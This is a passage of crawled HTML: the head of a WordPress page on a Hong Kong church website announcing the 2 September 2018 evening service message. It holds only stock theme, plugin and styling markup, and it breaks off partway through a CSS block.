

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.faog.org.hk/2018%E5%B9%B49%E6%9C%882%E6%97%A5%E6%99%9A%E5%A0%82%E4%BF%A1%E6%81%AF/
body_size: 126755
content:
<!DOCTYPE html>
<html lang="zh-TW" class="no-js" >

<!-- head -->
<head>

<!-- meta -->
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<link rel="alternate" hreflang="zh-tw" href="https://www.faog.org.hk/2018%e5%b9%b49%e6%9c%882%e6%97%a5%e6%99%9a%e5%a0%82%e4%bf%a1%e6%81%af/" />

<link rel="shortcut icon" href="/wp-content/uploads/logo32.ico" />
<link rel="apple-touch-icon" href="/wp-content/uploads/logo32.gif" />

<!-- wp_head() -->
<title>2018年9月2日晚堂信息</title>
<!-- EverestForms Multi-Part Colors -->
<style type="text/css">

</style>
<!-- /EverestForms Multi-Part Colors -->
<!-- script | dynamic -->
<script id="mfn-dnmc-config-js">
//<![CDATA[
window.mfn = {mobile_init:1240,nicescroll:40,parallax:"translate3d",responsive:1,retina_js:0};
window.mfn_lightbox = {disable:false,disableMobile:false,title:false,};
window.mfn_sliders = {blog:0,clients:0,offer:0,portfolio:0,shop:0,slider:3000,testimonials:0};
//]]>
</script>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="訂閱《》&raquo; 資訊提供" href="https://www.faog.org.hk/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《》&raquo; 留言的資訊提供" href="https://www.faog.org.hk/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.faog.org.hk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='stec-widget-events-list-css' href='https://www.faog.org.hk/wp-content/plugins/stachethemes_event_calendar/assets/css/front/style.widget-events.min.css?ver=3.2.9' type='text/css' media='all' />
<link rel="preload" href="https://www.faog.org.hk/wp-content/plugins/stachethemes_event_calendar/assets/css/fonts/css/all.min.css?ver=3.2.9" as="style" onload="this.rel='stylesheet';" media="all"><style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.faog.org.hk/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://www.faog.org.hk/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.faog.org.hk/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='everest-forms-multi-part-css' href='https://www.faog.org.hk/wp-content/plugins/everest-forms-multi-part/assets/css/everest-forms-multi-part.css?ver=1.4.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.faog.org.hk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='everest-forms-general-css' href='https://www.faog.org.hk/wp-content/plugins/everest-forms/assets/css/everest-forms.css?ver=2.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='SFSImainCss-css' href='https://www.faog.org.hk/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpcustom-cursors-css' href='https://www.faog.org.hk/wp-content/plugins/wp-custom-cursors/public/css/wp_custom_cursors_main_style.css?ver=3.3' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.faog.org.hk/wp-content/themes/betheme/style.css?ver=20.9.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-base-css' href='https://www.faog.org.hk/wp-content/themes/betheme/css/base.css?ver=20.9.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-layout-css' href='https://www.faog.org.hk/wp-content/themes/betheme/css/layout.css?ver=20.9.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-shortcodes-css' href='https://www.faog.org.hk/wp-content/themes/betheme/css/shortcodes.css?ver=20.9.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-animations-css' href='https://www.faog.org.hk/wp-content/themes/betheme/assets/animations/animations.min.css?ver=20.9.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jquery-ui-css' href='https://www.faog.org.hk/wp-content/themes/betheme/assets/ui/jquery.ui.all.css?ver=20.9.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jplayer-css' href='https://www.faog.org.hk/wp-content/themes/betheme/assets/jplayer/css/jplayer.blue.monday.css?ver=20.9.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-responsive-css' href='https://www.faog.org.hk/wp-content/themes/betheme/css/responsive.css?ver=20.9.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='Roboto-css' href='https://fonts.googleapis.com/css?family=Roboto%3A1%2C300%2C400%2C400italic%2C700&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='Patua+One-css' href='https://fonts.googleapis.com/css?family=Patua+One%3A1%2C300%2C400%2C400italic%2C700&#038;ver=6.4.7' type='text/css' media='all' />
<script type="text/javascript" src="https://www.faog.org.hk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.faog.org.hk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.faog.org.hk/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.20" async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.faog.org.hk/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.20" async id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://www.faog.org.hk/wp-json/" /><link rel="alternate" type="application/json" href="https://www.faog.org.hk/wp-json/wp/v2/posts/7538" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.faog.org.hk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<meta name="generator" content="Everest Forms 2.0.9" />
<link rel="canonical" href="https://www.faog.org.hk/2018%e5%b9%b49%e6%9c%882%e6%97%a5%e6%99%9a%e5%a0%82%e4%bf%a1%e6%81%af/" />
<link rel='shortlink' href='https://www.faog.org.hk/?p=7538' />
<link rel="alternate" type="application/json+oembed" href="https://www.faog.org.hk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.faog.org.hk%2F2018%25e5%25b9%25b49%25e6%259c%25882%25e6%2597%25a5%25e6%2599%259a%25e5%25a0%2582%25e4%25bf%25a1%25e6%2581%25af%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.faog.org.hk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.faog.org.hk%2F2018%25e5%25b9%25b49%25e6%259c%25882%25e6%2597%25a5%25e6%2599%259a%25e5%25a0%2582%25e4%25bf%25a1%25e6%2581%25af%2F&#038;format=xml" />
<style type='text/css'>
				iframe.pvfw-pdf-viewer-frame{
					max-width: 100%;
					border: 0px;
				}</style>        <script type='text/javascript'>
            if (typeof ajaxurl === 'undefined') {
                var ajaxurl = 'https://www.faog.org.hk/wp-admin/admin-ajax.php';
            }
            if (typeof resturl === 'undefined') {
                var resturl = 'https://www.faog.org.hk/wp-json/';
            }
        </script>
        <meta name="follow.[base64]" content="R5ndVqlE6TMZYDVMvQNb"/>	<style>img#wpstats{display:none}</style>
		<!-- style | background -->
<style id="mfn-dnmc-bg-css">
body:not(.template-slider) #Header_wrapper{background-image:url(/wp-content/uploads/Home1.jpg);background-repeat:no-repeat;background-position:center top}
</style>
<!-- style | dynamic -->
<style id="mfn-dnmc-style-css">
@media only screen and (min-width: 1240px){body:not(.header-simple) #Top_bar #menu{display:block!important}.tr-menu #Top_bar #menu{background:none!important}#Top_bar .menu > li > ul.mfn-megamenu{width:984px}#Top_bar .menu > li > ul.mfn-megamenu > li{float:left}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-1{width:100%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-2{width:50%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-3{width:33.33%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-4{width:25%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-5{width:20%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-6{width:16.66%}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto;border-width:0 1px 0 0}#Top_bar .menu > li > ul.mfn-megamenu > li:last-child > ul{border:0}#Top_bar .menu > li > ul.mfn-megamenu > li > ul li{width:auto}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400;background:none}#Top_bar .menu > li > ul.mfn-megamenu a .menu-arrow{display:none}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu{left:auto;right:0}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu-bg{box-sizing:border-box}#Top_bar .menu > li > ul.mfn-megamenu-bg{padding:20px 166px 20px 20px;background-repeat:no-repeat;background-position:right bottom}.rtl #Top_bar .menu > li > ul.mfn-megamenu-bg{padding-left:166px;padding-right:20px;background-position:left bottom}#Top_bar .menu > li > ul.mfn-megamenu-bg > li{background:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li a{border:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li > ul{background:none!important;-webkit-box-shadow:0 0 0 0;-moz-box-shadow:0 0 0 0;box-shadow:0 0 0 0}.mm-vertical #Top_bar .container{position:relative;}.mm-vertical #Top_bar .top_bar_left{position:static;}.mm-vertical #Top_bar .menu > li ul{box-shadow:0 0 0 0 transparent!important;background-image:none;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu{width:98%!important;margin:0 1%;padding:20px 0;}.mm-vertical.header-plain #Top_bar .menu > li > ul.mfn-megamenu{width:100%!important;margin:0;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li{display:table-cell;float:none!important;width:10%;padding:0 15px;border-right:1px solid rgba(0, 0, 0, 0.05);}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li.hide-border{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li a{border-bottom-width:0;padding:9px 15px;line-height:120%;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{font-weight:700;}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:first-child{border-right-width:0}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:1px}.header-plain:not(.menuo-right) #Header .top_bar_left{width:auto!important}.header-stack.header-center #Top_bar #menu{display:inline-block!important}.header-simple #Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}.header-simple #Header a.responsive-menu-toggle{display:block;right:10px}.header-simple #Top_bar #menu > ul{width:100%;float:left}.header-simple #Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}.header-simple #Top_bar #menu ul li a{padding:0 20px;margin:0;display:block;height:auto;line-height:normal;border:none}.header-simple #Top_bar #menu ul li a:after{display:none}.header-simple #Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}.header-simple #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}.header-simple #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}.header-simple #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}.header-simple #Top_bar #menu ul li.hover a{border-bottom:0}.header-simple #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}.header-simple #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin:0!important;width:auto!important;background-image:none}.header-simple #Top_bar #menu ul li ul li{width:100%!important;display:block;padding:0;}.header-simple #Top_bar #menu ul li ul li a{padding:0 20px 0 30px}.header-simple #Top_bar #menu ul li ul li a .menu-arrow{display:none}.header-simple #Top_bar #menu ul li ul li a span{padding:0}.header-simple #Top_bar #menu ul li ul li a span:after{display:none!important}.header-simple #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}.header-simple #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}.header-simple #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 20px 0 40px}.rtl.header-simple #Top_bar #menu{left:1px;right:auto}.rtl.header-simple #Top_bar a.responsive-menu-toggle{left:10px;right:auto}.rtl.header-simple #Top_bar #menu ul li.submenu .menu-toggle{left:0;right:auto}.rtl.header-simple #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl.header-simple #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.menu-highlight #Top_bar .menu > li{margin:0 2px}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{margin:20px 0;padding:0;-webkit-border-radius:5px;border-radius:5px}.menu-highlight #Top_bar .menu > li > a:after{display:none}.menu-highlight #Top_bar .menu > li > a span:not(.description){line-height:50px}.menu-highlight #Top_bar .menu > li > a span.description{display:none}.menu-highlight.header-stack #Top_bar .menu > li > a{margin:10px 0!important}.menu-highlight.header-stack #Top_bar .menu > li > a span:not(.description){line-height:40px}.menu-highlight.header-transparent #Top_bar .menu > li > a{margin:5px 0}.menu-highlight.header-simple #Top_bar #menu ul li,.menu-highlight.header-creative #Top_bar #menu ul li{margin:0}.menu-highlight.header-simple #Top_bar #menu ul li > a,.menu-highlight.header-creative #Top_bar #menu ul li > a{-webkit-border-radius:0;border-radius:0}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a{margin:10px 0!important;padding:5px 0!important}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a span{line-height:30px!important}.header-modern.menu-highlight.menuo-right .menu_wrapper{margin-right:20px}.menu-line-below #Top_bar .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below-80 #Top_bar:not(.is-sticky) .menu > li > a:after{height:4px;left:10%;top:50%;margin-top:20px;width:80%}.menu-line-below-80-1 #Top_bar:not(.is-sticky) .menu > li > a:after{height:1px;left:10%;top:50%;margin-top:20px;width:80%}.menu-link-color #Top_bar .menu > li > a:after{display:none!important}.menu-arrow-top #Top_bar .menu > li > a:after{background:none repeat scroll 0 0 rgba(0,0,0,0)!important;border-color:#ccc transparent transparent;border-style:solid;border-width:7px 7px 0;display:block;height:0;left:50%;margin-left:-7px;top:0!important;width:0}.menu-arrow-top.header-transparent #Top_bar .menu > li > a:after,.menu-arrow-top.header-plain #Top_bar .menu > li > a:after{display:none}.menu-arrow-top #Top_bar.is-sticky .menu > li > a:after{top:0!important}.menu-arrow-bottom #Top_bar .menu > li > a:after{background:none!important;border-color:transparent transparent #ccc;border-style:solid;border-width:0 7px 7px;display:block;height:0;left:50%;margin-left:-7px;top:auto;bottom:0;width:0}.menu-arrow-bottom.header-transparent #Top_bar .menu > li > a:after,.menu-arrow-bottom.header-plain #Top_bar .menu > li > a:after{display:none}.menu-arrow-bottom #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:0}.menuo-no-borders #Top_bar .menu > li > a span{border-width:0!important}.menuo-no-borders #Header_creative #Top_bar .menu > li > a span{border-bottom-width:0}.menuo-no-borders.header-plain #Top_bar a#header_cart,.menuo-no-borders.header-plain #Top_bar a#search_button,.menuo-no-borders.header-plain #Top_bar .wpml-languages,.menuo-no-borders.header-plain #Top_bar a.action_button{border-width:0}.menuo-right #Top_bar 